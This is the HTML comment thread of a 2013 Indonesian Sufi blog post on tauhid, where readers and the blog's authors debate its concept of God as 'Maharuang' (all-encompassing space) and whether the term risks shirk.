<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4891071990353399301'>
<p>
Dalam ilmu, hakikat Muhammad itu Allah, Mas. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1368029641560#c4891071990353399301' title='comment permalink'>
08 Mei, 2013 23:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4891071990353399301' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8013864428402762976'>
<a name='c8013864428402762976'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078786434292340164" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8013864428402762976-12078786434292340164"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078786434292340164' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8013864428402762976'>
<p>
kajian kita melihat wajah allah pada saat kita disurga dimana penjelasannya tolong ustad
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1370082425402#c8013864428402762976' title='comment permalink'>
01 Juni, 2013 17:27
</a>
<span class='item-control blog-admin pid-736150524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8013864428402762976' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7213853757191568958'>
<a name='c7213853757191568958'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7213853757191568958'>
<p>
hati hati mas muxlimo menurut saya Allah itu bukan maharuang, maaf saya kurang mengerti maksud anda Allah itu udara, atau yang Nyata Ada Ini (Yang Haqq), ngerti nggak ? yang Ada tuh gak bisa dipersepsi tapi Ada,, inilah ! dan cahayaNya menerangi makhlukNya sehingga kelihatan ada tapi adanya makhluk itu ainal (mungkin) bukan Haqq, kalau anda bilang Allah itu maharuang ini, berarti bukan yang Haqq, berarti anda bilang Allah diciptakan (teori big bang), subhanallaah, begini aja deh katakanlah Dia dekat (2:186) Zahir Batin, cukup... selama masih ada wujud/rasa hamba/aku tak akan ada wujud Allah Yang Tiada Sekutu karena hamba itu hakikatnya gak ada cuma mengaku.. hanya Allah mengenal Allah.. wallahualam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371050888191#c7213853757191568958' title='comment permalink'>
12 Juni, 2013 22:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7213853757191568958' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9081200389399303629'>
<a name='c9081200389399303629'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9081200389399303629'>
<p>
maaf mau menambahkan tuan muxlimo saran saya stoplah konsep &quot;Maharuang&quot; ini di blog anda, kok banyak sekali, rawan musyrik buat yg gak paham, saran saya baca buku harun yahya ttg hakikat dibalik materi, materi tidak mutlak tapi persepsi, dunia &#39;nyata&#39; ini gak ada beda dgn mimpi, maharuang itu kosong/udara, kosong itu persepsi, sementara Allah itu gak meyerupai sesuatu apapun (termasuk persepsi) (11:42) tapi Allah itu yang Haqq, &quot;ini&quot; lho, jadi tolong dipertimbangkan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371051505262#c9081200389399303629' title='comment permalink'>
12 Juni, 2013 22:38
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9081200389399303629' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4574599644919891081'>
<a name='c4574599644919891081'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4574599644919891081-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4574599644919891081'>
<p>
Tulisan mana yang menyatakan Allah itu udara.<br />Kamu jangan mengada ada.<br /><br />Yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371057310510#c4574599644919891081' title='comment permalink'>
13 Juni, 2013 00:15
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4574599644919891081' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7214600375154060458'>
<a name='c7214600375154060458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7214600375154060458'>
<p>
yuslin : maaf itu persepsi saya dari membaca maha ruang, kalau saya salah maka betulkanlah saya khawatir akan banyak yg seperti saya persepsinya dan jatuh pada syirik ? maksud maha ruang itu apa klw bukan udara ? saya kurang paham
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371060653119#c7214600375154060458' title='comment permalink'>
13 Juni, 2013 01:10
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7214600375154060458' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1867896328789386258'>
<a name='c1867896328789386258'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1867896328789386258'>
<p>
yuslin : anda cobalah baca tulisan diatas sarat penyimpangan, sayang tak bisa dicopaste, ada kata2 sperti tubuh maharuang kita hidup di dalamNya, manusia di mahasuci berenangnya,, subhanallaah, apakah ini bukan menyerupakan Allah dgn alamsemesta/udara yg nb adalah ciptaanNya, cobalah anda baca artikel diatas dgn hati yg jernih, org akan mengira mereka hidup di tubuh Allah !! Astaghfirullaah, itulah... kalian menganggap materi itu mutlak ada padahal kalian tak bisa membuktikannya.. Allah lah yang mutlak adaNya, tak bisa dipersepsi, sedang yg selain Allah adalah fana/maya, bisa dipersepsi.. sadarlah.. renungkanlah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371061489678#c1867896328789386258' title='comment permalink'>
13 Juni, 2013 01:24
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1867896328789386258' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1229860729340580683'>
<a name='c1229860729340580683'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1229860729340580683-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1229860729340580683'>
<p>
Maharuang yang di maksud bukan udara.<br />Tapi yang meliputi sekalian alam.<br />Yang tidak bersifat. <br /><br />Harus dapat dibedakan zat dan zatsifat (zat Yang Disifatkan)<br /><br />Yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371063514862#c1229860729340580683' title='comment permalink'>
13 Juni, 2013 01:58
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1229860729340580683' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4602822574670337950'>
<a name='c4602822574670337950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4602822574670337950-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4602822574670337950'>
<p>
Untuk mas touvik gordon [jadi inget kartun flash gordon.... maaf..http://lh5.googleusercontent.com/-Mx36Nkeb3AI/UFXhjODroRI/AAAAAAAAFv0/a0Xs599J4Sw/h120/sungkem.gif  <br />Mungkin mas belum membaca isi dari rangkaian blog ini, mas, coba mas baca dari awal postingan blog2 ini, maka insya allah jika hati anda terbuka dan Jika Allah menghendaki, maka anda pun akan memahami konsep maha ruang ini. Karena jawabannya ada di postingan2 sebelumnya. Blognya kang Mux ini berseri mas, jadi klo blum baca keseluruhanya, mas jgn menyimpulkan penyimpangan.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371070835809#c4602822574670337950' title='comment permalink'>
13 Juni, 2013 04:00
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4602822574670337950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3118953168095036059'>
<a name='c3118953168095036059'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3118953168095036059-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3118953168095036059'>
<p>
Kalau dia dengarkan dengan baik penjelasan Bang Yuslin dan Bang Zuhry, insyaAllah dia akan meraih kebenaran hakiki Quran. Kalau sebaliknya, kita khawatir dia dari golongan yang disebutkan di al-hajj:51 .. mencegah manusia dari keimanan dengan hasut jahiliyah yang ada di benaknya. Buka surah Al-an&#39;am:104 dan Yunus:100, Don. <br /><br />Kalau gak paham juga soal Tubuh Mahasuci, minta ulama [dari MUI sekali pun] dampingi kamu baca-baca isi tulisan di sini biar kamu rada ngerti. Silakan. Yang disampaikan di blog ini untuk label &quot;di sama-tengah hati&quot; <b>siap dipertanggungjawabkan dunia-akhirat.</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371088452776#c3118953168095036059' title='comment permalink'>
13 Juni, 2013 08:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3118953168095036059' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8419784466049328993'>
<a name='c8419784466049328993'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8419784466049328993-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8419784466049328993'>
<p>
Betul, hadis sahih mewartakan bahwa di akhirat kelak kita tidak terhalang dari memandang Allah seperti memandang bulan purnama di malam hari.<br /><br />Iqra-lah, bulan itu satu-satunya benda langit terdekat bumi yang sempurna memantulkan pancaran sinar matahari. Bukan bulan itu punya sinar sendiri. <br /><br />Mohon maaf, Bro.. dari frasa &quot;melihat wajah Allah&quot; di komentar Bro tadi.. jelas sekali pemimpin kajian Mas Bro itu ulama yang buta tauhid, tidak paham makna laysakamitslihi syaiun [Q.S. Asy-Syura:11]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371089913083#c8419784466049328993' title='comment permalink'>
13 Juni, 2013 09:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8419784466049328993' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3597463874472774984'>
<a name='c3597463874472774984'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3597463874472774984'>
<p>
zuhri : tidak saudaraku, kalian menamakannya Maharuang, saya hanya khawatir,,,  jika ada org2 awam sperti saya membaca ini akan mereka akan mempersepsikan Allah itu sbgai sebuah ruang (3 dimensi), yang maha, yang sangat besaaaaar, (alam semesta/dll), padahal kalau kita mau jujur kita ini hidup di 2 dimensi saja + sensor sentuhan = 3 dimensi semu = gak ada ruang.. mgkin ini hanya salah paham saja tapi saran saya ganti penamaan inilah jgn maharuang.. hanya masukan.. sya takut Allah terlalu suci utk disebut demikian...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371091274371#c3597463874472774984' title='comment permalink'>
13 Juni, 2013 09:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3597463874472774984' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3913390289493695258'>
<a name='c3913390289493695258'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3913390289493695258'>
<p>
yuslin : jadi yg kalian maksud maharuang... analoginya seperti ini : sebuah kertas putih tiada batas, dan semua alam hidup dikertas itu ? termasuk laut bumi yg padat, udara, dan sebagainya... mohon betulkan jika saya salah kita sama sama belajar disini :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371091778016#c3913390289493695258' title='comment permalink'>
13 Juni, 2013 09:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3913390289493695258' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6240758346720703212'>
<a name='c6240758346720703212'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6240758346720703212'>
<p>
bang muslim saya justru banyak menggunakan akal utk memahami diin ini, saya banyak baca buku2 harun yahya, saya tidak puas dgn konsep salafi wahabi yg picik dan kaku, justru saya menggunakan akal saya, saat kalian menyebut maharuang2, saya kuatir org mualaf/awam akan jatuh syirik menganggap Allah itu ruang yg sgt besaaar.. saya lakukan ini demi mencegah pemahaman yg salah ttg Allah,,, padahal yg dimaksud Allahuakbar itu besarNya Allah bukan seperti besarnya satu makhluk dibanding makhluk lain bkn sperti jupiter &gt; bajaj
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371092331212#c6240758346720703212' title='comment permalink'>
13 Juni, 2013 09:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6240758346720703212' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2233125196273289095'>
<a name='c2233125196273289095'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2233125196273289095-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2233125196273289095'>
<p>
kalau sekadar dari baca, apalagi cuman selevel harun yahya, artinya iman anda baru sampai iman bil ilmi, belum bi dzuk. <br /><br />bewara saya tetap:<br /><b>Isi blog ini siap dipertanggungjawabkan dunia akhirat.</b><br /><br />saran sy tetap: silakan minta bantuan ulama mana pun untk pahami isi blog ini. *jangan2 sebelum jelaskan ke anda, si ulama nangis duluan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371092802623#c2233125196273289095' title='comment permalink'>
13 Juni, 2013 10:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2233125196273289095' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1186903186845039144'>
<a name='c1186903186845039144'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1186903186845039144-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1186903186845039144'>
<p>
Tauviek Gordon: <br />take it or leave it aja biar gak stress, Mas :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371092894356#c1186903186845039144' title='comment permalink'>
13 Juni, 2013 10:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1186903186845039144' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8733354256285266845'>
<a name='c8733354256285266845'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8733354256285266845-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8733354256285266845'>
<p>
Bang Toviek. <br />Saran saya baca dulu postingan 2 dlam blog ini.<br /><br />Ini hanya tentang menaruhkan suatu makna di dlam satu kata. Tidak ada kata dlm bahasa indonesia yang pas/cocok untuk mengakomodir isi kandungan makna yang di maksud.<br />Jadi saran saya baca dulu postingan terdahulu.<br />Sepanjang tujuan hanya Allah, InsyaAllah tidak akan terjerumus.<br /><br />Yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371093536731#c8733354256285266845' title='comment permalink'>
13 Juni, 2013 10:18
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8733354256285266845' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2094704406981370864'>
<a name='c2094704406981370864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2094704406981370864'>
<p>
baiklah semoga kalian diberi hidayah oleh Allah, kalian cukup berani membuat blog dengan kajian seperti ini :^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371093985150#c2094704406981370864' title='comment permalink'>
13 Juni, 2013 10:26
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2094704406981370864' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4368794662085660430'>
<a name='c4368794662085660430'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4368794662085660430'>
<p>
anda kesannya sombong sekali bang muslim &quot;cuman selevel harun yahya&quot; dia mengislamkan banyak org lho, wah berarti anda level mana nih, waliyullah atau nabiyullah :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371094322336#c4368794662085660430' title='comment permalink'>
13 Juni, 2013 10:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4368794662085660430' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
